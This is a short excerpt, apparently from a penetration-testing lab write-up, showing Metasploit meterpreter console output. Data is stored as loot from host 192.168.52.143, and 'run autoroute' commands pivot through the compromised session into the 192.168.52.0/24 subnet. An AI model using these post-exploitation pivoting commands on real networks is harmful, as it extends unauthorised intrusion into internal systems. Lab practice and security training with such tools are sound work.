 [+] Results stored in: /home/kali/.msf4/loot/20260713215834_default_192.168.52.143_host.application_295730.txt
meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.168.52.0/255.255.255.0 ...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.52.143
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
Subnet Netmask Gateway
192.168.52.0 255.255.255.0 Session 2
meterpreter >